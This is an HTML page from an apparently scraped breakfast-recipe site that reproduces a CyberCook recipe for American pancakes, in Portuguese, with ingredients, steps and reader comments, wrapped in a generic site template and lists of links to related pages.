


<file: p8.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<!doctype html>
<html>
<head>
	<title>Receita de Panqueca americana  | CyberCook | Receitas de café da manhã</title>
	<meta charset="utf-8">
<meta name="description" content="Receita de Panqueca americana  | CyberCook" />
<meta name="keywords" content="Receita de Panqueca americana  | CyberCook" />
	<meta name="author" content="codetomake.com">
	<link type="text/css" rel="stylesheet" href="css/style.css">
	<!-- <link rel="stylesheet" href="css/font-awesome-4.7.0/css/font-awesome.min.css"> -->
	
	
</head>
<body  id="klHMqkOTHK">
<header class="header"  id="4xOKDXPg2qhFXNr">
<div class="top"  id="1YP25kCf">

<div class="social">
	<a href="#"><i class="fa fa-facebook-square fa-2x" aria-hidden="true" id="ahqBh56IsMYXX"></i></a>
	<a href="#"><i class="fa fa-twitter-square fa-2x" aria-hidden="true" id="PpO3ykW"></i></a>
	<a href="#"><i class="fa fa-pinterest-square fa-2x" aria-hidden="true" id="vBJathLp"></i></a>
	<a href="#"><i class="fa fa-google-plus-square fa-2x" aria-hidden="true" id="iruSSXAiFJZsTnE"></i></a>
	<a href="#"><i class="fa fa-linkedin-square fa-2x" aria-hidden="true" id="gw2ZJtIlqrz"></i></a>
</div>

<div class="search"  id="cWZjseRNQJGE3IH">
<form method="post"  id="yJzdnJupsM3432l">
<input type="text" name="keyword" placeholder="Search...">
<input type="submit" value="search">
</form>
</div>

</div>
<div class="head" id="T4WwyopwTlqhv">
<a href="#" class="logo" alt="codetomake.com" title="codetomake.com">
<em>Codetomake.com</em>
</a>

<img src="img/banner-468-60.jpg" width="468" height="60" alt="codetomake.com" title="codetomake.com">

</div>
<nav id="65sTuDNxkP">
	<ul>
		<li id="d3XXXqWfU3JvRmT"><a href="index.html" class="active">Home</a></li>
		<li id="AHxYk2hhZW"><a href="#">Portfolio</a></li>
		<li id="1Cpsbz26"><a href="#">Articles</a></li>
		<li id="I4zlSgU"><a href="terms.html">Terms and Conditions</a></li>
		<li id="sPWOfSqrcoLX"><a href="photo.html">Photo gallery</a></li>
		<li id="zvyUEchOVnrYErv"><a href="contact.html">Contacts</a></li>
		<li id="3zUHCAGryhMKmP"><a href="privacy-policy.html">Privacy policy</a></li>
	</ul>
</nav>
</header>

<section class="slider">
<div class="inner" id="oSjK63ha6Dv5To">
<img src="img/slider1.jpg" width="960" height="171">
</div>
</section>

<div class="main" id="aLGns1C">
<section class="col-main">
<h1 id="5pXGR1WmbSu6i">Receita de Panqueca americana  | CyberCook</h1> 2021.06.21 21:33

<p>

				<center><img src="img/223f07cbf538ac9551d26009ebf92229.jpg" width="50%"   id="wLP5RivbXlYt"></center><br><br><p> MEU LIVRO DE RECEITAS</p> <p> Tenha o seu, <span> é grátis!</span> </p> Acesse aqui Página Inicial <p> <span> Receitas</span> </p> Blog CyberCook #ComerEmCasa <p> <span> Vídeos</span> </p> <p> <span> +Sugestões</span> </p> Envie sua receita <span> </span> <p> Início <span> / </span> </p> <p> Receitas <span> / </span> </p> <p> Massas <span> / </span> </p> <p> Panqueca americana (café da manhã)</p> <h1> Panqueca americana (café da manhã)</h1> vegetariana <span> ( 19 ) </span> <span> Avaliar receita</span> <p> Preparo</p> <p> 30 min</p> <p> Calorias*</p> <p> 657,79 kcal</p> <p> Porções</p> <p> 2</p> <p> Por porção</p> <p> <span> R$</span> 2,42</p> + informações nutricionais Salvar receita <p> Quer um caf&eacute; da manh&atilde; especial? Seja para um simples ou um inusitado, no Brasil ou nos Estados unidos, essas <strong> panquecas s&atilde;o perfeitas</strong> ! Confira!</p> <h2> Ingredientes</h2> Farinha de trigo<span> 1 xícara (chá) </span> Açúcar<span> 4 colheres (sopa) </span> Fermento químico em pó<span> 3 colheres (chá) </span> Ovo<span> 2 unidades </span> Leite<span> 1 xícara (chá) </span> Manteiga<span> 2 colheres (sopa) </span> Sal<span> 1 pitada </span> Manteiga<span> a gosto </span> <p> Compre os ingredientes no </p> Compre sem sair de casa <h2> Como Fazer</h2> <p> <span> 1.</span> Misture todos os secos , em outro recipiente misture os líquidos mexendo bem .</p> <p> <span> 2.</span> Junte os dois , secos e líquidos sem bater , e nem mexer muito.</p> <p> <span> 3.</span> Unte a frigideira e com o auxilio de uma concha coloque porçoes e frite por aproximadamente um minuto de cada lado ou ate ficar douradinha em fogo médio.</p> <p> Aproveite o que sobrou</p> <p> A gente te ajuda a reduzir o desperdício</p> Aproveitar <p> por <span> Luciana Lopez Ávila Lopes Ávila</span> </p> Massas Receitas de panqueca Massa de panqueca Salvar receita Envie sua receita <p> Avalie esta receita</p> <p> </p> <p> </p> <p> </p> <p> </p> <p> </p> <p> Compartilhe o resultado</p> <p> Veja Mais</p> <span> </span> <p> Cozinha Sustentável</p> <p> Coma Bem, Viva Bem</p> <p> Peixes Selvagens do Alasca</p> <p> Mais Sabor com Mococa</p> <p> Vamos temperar?</p> <p> #ComerEmCasa 3</p> <p> Festa Junina</p> <p> Recomendamos pra você</p> <p> COMENTÁRIOS</p> Comentar <p> Demir Guilherme</p> <p> 01/03/2021</p> <p> Pode fazer sem ovo </p> <p> CyberCook</p> <p> 16/03/2021</p> <p> Olá, Demir! Pode sim, mas vai mudar a consistência e ficar menos macia. </p> <p> Manuh</p> <p> 05/02/2021</p> <p> MELHOR RECEITA QUE EU JA VI faço sempre e fica MA-RA-VI-LHO-SO ❤️❤️❤️ </p> <p> CyberCook</p> <p> 05/02/2021</p> <p> Oi Manuh! Que bom que gostou da receita, é uma das nossas favoritas também! Abraços. </p> <p> Gisele Ohana</p> <p> 31/08/2020</p> <p> pode fazer a receita sem o leite? </p> <p> CyberCook</p> <p> 01/09/2020</p> <p> Oi Gisele! Para essa receita o leite realmente é importante. Você pode usar leite integral, desnatado ou algum leite vegetal :) Depois nos conte como ficou. Abraços. </p> <p> Melissa</p> <p> 28/07/2020</p> <p> A minha panqueca ficou super gostosa! Eu fiz toda a receita que dá 2 porções , mas deu uma pilha inteirinha dessas panquecas super fofinhas! Eu coloquei um pouco de mel silvestre junto e ficou uma delícia! ADOREI A RECEITA!!! </p> <p> CyberCook</p> <p> 29/07/2020</p> <p> Oi Melissa! Que bom que gostou da receita! Ficamos super felizes com seu comentário :) Abraços. </p> <p> Melissa</p> <p> 13/08/2020</p> <p> :) </p> <p> Juliana </p> <p> 04/07/2020</p> <p> Fiz apenas metade da receita e rendeu mais do que esperava. As panquecas ficaram bem fofinhas e saborosas. Amei a receita </p> <p> CyberCook</p> <p> 06/07/2020</p> <p> Oi Juliana, tudo bem? Que bom que gostou da receita :) Envie a foto das suas panquecas para postarmos no site! Abraços. </p> <p> Letícia</p> <p> 12/04/2020</p> <p> Posso fzr sem fermento? </p> <p> CyberCook</p> <p> 13/04/2020</p> <p> Oi Letícia, tudo bom? Pode sim, mas tenha em mente que ela não irá crescer e ficar fofinha. Ficará mais próxima da nossa panqueca brasileira, tipo folha . Depois nos conta como ficou? :) Abraços, </p> <p> Lorrayne Natal</p> <p> 14/01/2020</p> <p> Olá! Não possuo mto tempo pela manhã para fazer TD receita, poderia preparar a massa na noite anterior e fazê-la na manhã seguinte? Obg. </p> <p> CyberCook</p> <p> 14/01/2020</p> <p> Oi Lorrayne, tudo bem? Muito obrigada pelo seu contato :) Sim, você pode preparar a massa na noite anterior mas recomendamos que coloque o fermento apenas no momento de preparo das panquecas. Além disso, o ideal seria deixar a massa fora da geladeira cerca de 10 minutos para que ela se aproxime ao máximo da temperatura ambiente. Depois nos conte como ficou. Abraços. </p> <p> Kamila</p> <p> 17/11/2019</p> <p> Muito boa amei é rapida e pratica a minha saiu uma delicia </p> <p> CyberCook</p> <p> 18/11/2019</p> <p> Oi Kamila, tudo bem? Obrigada pelo seu comentário :) Ficamos felizes em saber que gostou dessas panquecas deliciosas! Envie uma foto da sua receita para postarmos no site e nas redes sociais! Abraços. </p> <p> Josie Moreira</p> <p> 26/05/2017</p> <p> Muito saborosa acrescentei baunilha. </p> <p> Lica</p> <p> 31/08/2016</p> <p> Amei total! Parabéns, ótima a receita! </p> Ver mais comentários <h4> SIGA O CYBERCOOK!</h4> <h4> Sobre nós</h4> Fale com a gente Trabalhe conosco Política de privacidade Termos de uso Solicitação de dados pessoais <h4> Nossa seleção</h4> Panqueca Bolo de Mandioca Diet Frango à Passarinho na Air Fryer Receitas de até 30 minutos Pizza Low-Carb De Frigideira Carne de Jaca Vegana Receitas de Saladas e Bowls <h4> Categorias</h4> Saladas Legumes Carnes Aves Massas Peixes e frutos do mar Doces <p> Copyright © 2021 e-Mídia Informações Ltda - CyberCook é uma propriedade e-Mídia.</p><br>
						
<iframe width="615 height="315" src="https://www.youtube.com/embed/cEhGNBUEKEo"><div class="mc_vtvc_th b_canvas"><div class="cico" style="width:234px;height:131px;"><div class="rms_iac" style="height:131px;line-height:131px;width:234px;" data-height="131" data-width="234" data-alt="IDEIAS RÁPIDAS E FÁCEIS PARA O CAFÉ DA MANHÃ || RECEITAS INCRÍVEIS PARA EXPERIMENTAR EM CASA" data-role="presentation" data-class="rms_img" data-src="https://tse3.mm.bing.net/th?id=OVP.vZIY2bDvvmZVyQmlUd9wUgEsDh" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>	
</p>

<div class="float-left">
<ul><li><a href="index.html">13 dicas para um café da manhã nutritivo - Caldo Bom</a></li><li><a href="p1.html">Receitas de café da manhã: 7 opções para sair da rotina .</a><br></li><li><a href="p2.html">10 receitas de café da manhã saudável em até 5 minutos .</a><br></li><li><a href="p3.html">Especial café da manhã - Panelinha</a><br></li><li><a href="p4.html">Receita de Panqueca americana | CyberCook</a><br></li><li><a href="p5.html">8 sugestões para um café da manhã saudável, delicioso e .</a><br></li><li><a href="p6.html">→ 20 melhores RECEITAS PARA O CAFÉ DA MANHÃ .</a><br></li><li><a href="p7.html">11 receitas para o café da manhã para começar o dia bem</a><br></li><li><a href="p8.html">15 ideias de café da manhã para começar o dia bem</a><br></li><li><a href="p9.html">32 receitas que vão te ajudar a preparar um café da manhã .</a><br></li></ul>
</div>

<div class="float-left" id="RkbJYEsT">

</div>

<div class="clear" id="UvC5m12fl"></div>

<hr>
<h2 id="nQsO4yueqcQlS"><ul><li><a href="index.html">13 dicas para um café da manhã nutritivo - Caldo Bom</a><br> </li><li><a href="p1.html">Receitas de café da manhã: 7 opções para sair da rotina .</a><br> </li><li><a href="p2.html">10 receitas de café da manhã saudável em até 5 minutos .</a><br> </li><li><a href="p3.html">Especial café da manhã - Panelinha</a><br> </li><li><a href="p4.html">Receita de Panqueca americana | CyberCook</a><br> </li><li><a href="p5.html">8 sugestões para um café da manhã saudável, delicioso e .</a><br> </li><li><a href="p6.html">→ 20 melhores RECEITAS PARA O CAFÉ DA MANHÃ .</a><br> </li><li><a href="p7.html">11 receitas para o café da manhã para começar o dia bem</a><br> </li><li><a href="p8.html">15 ideias de café da manhã para começar o dia bem</a><br> 10  saudável em até 5 minutos · 1. Bolo de chocolate com 3 ingredientes · 2 .</li><li><a href="p9.html">32 receitas que vão te ajudar a preparar um café da manhã .</a><br> </li></ul></h2>
<hr>
<img src="img/b5fee44d1b2085e352513b3c93169c77.jpg" width="50%" class="thumb_medium" id="KHRpLDdPj"/>
<img src="img/f8d63f0093731346a5273465aef513b9.jpg" width="50%" class="thumb_medium" id="tTmQxQnMfETf4m"/>
<img src="img/ab7cc36fca17d40eaa385ddb86bf1b0f.jpg" width="50%" class="thumb_medium" id="hXV6K4LbgCQ1zdf"/>

</section>
<aside class="col-right">
	<div class="box">

		<h2 id="5QUTE4T2LXKDY">Social</h2>
		<div class="font-awesome">
			<a href="#"><i class="fa fa-facebook-square fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-twitter-square fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-pinterest-square fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-google-plus-square fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-linkedin-square fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-tumblr-square  fa-2x" aria-hidden="true"></i></a>
		</div>
		<hr>
		<div class="font-awesome" id="K7WNPmImr2WsOWi">
			<a href="#"><i class="fa fa-cc-mastercard fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-cc-visa fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-cc-discover fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-cc-paypal fa-2x" aria-hidden="true"></i></a>
		</div>
	</div>
</aside>
</div>
<footer>
<div class="ftop" id="hym6RihoKGmYvds">
Copyright &copy; Receitas de café da manhã - All rights reserved.
<br>
	
</div></div>
<div class="fbottom">
</div>
</footer>
</body>
</html>
</file>
